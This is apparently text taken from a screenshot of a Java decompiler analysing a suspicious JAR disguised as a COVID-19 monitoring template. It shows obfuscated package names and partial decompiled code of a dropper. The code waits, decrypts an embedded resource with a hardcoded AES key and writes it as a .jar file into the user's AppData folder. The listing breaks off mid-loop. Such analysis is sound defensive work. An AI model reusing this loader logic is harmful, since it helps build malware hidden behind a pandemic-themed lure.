 Files
Covid_19_measures_Monitoring_Template-Final_
com
ihgyt
bvgtfy
nvmghy
loasfdgt
vbngyt
lasw
opssbfg
bxcerhsdj.lsp
Class2.class
META-INF
sun
Quick file search (no file extension)
Exact
- +
Search
Search from All_Classes
Strings
Search String:
Exact
Search
Results
Work Space
com/ihgyt/bvgtfy/nvmghy/loasfdgt/vbngyt/lasw/opssbfg/Class2.class ×
Exact
FernFlower Decompiler - Editable: false
10 import javax.crypto.spec.SecretKeySpec;
11
12 public final class Class2 {
13 // $FF: synthetic method
14 public static void main(String[] var0) {
15 try {
16 Thread.sleep(60000L);
17 String var1 = new String("ddgfocbdbc");
18 byte[] var2 = (new String("T+r7tQ3_*9qLSo%6")).getBytes();
19 String var3 = new String("bxcerhsdj.lsp");
20 String var4 = (new StringBuilder()).insert(0, var1).append(new String(".jar")).toString();
21 String var5 = (new StringBuilder()).insert(0, System.getenv("appdata")).append(File.separator).append(var4).
22 InputStream var6 = Class2.class.getResourceAsStream((new StringBuilder()).insert(0, "/").append(Class2.class
23 Cipher var7 = Cipher.getInstance("AES/CBC/PKCS5Padding");
24 var7.init(2, new SecretKeySpec(var2, "AES"), new IvParameterSpec(var2));
25 CipherInputStream var8 = new CipherInputStream(var6, var7);
26 60(var1, var5);
27 Thread.sleep(16000L);
28 FileOutputStream var9 = new FileOutputStream(var5);
29 byte[] var10 = new byte[1024];
30
31 while(true) {
32 int var11 = var8.read(var10);
33 if (var11 <= 0) {
Refresh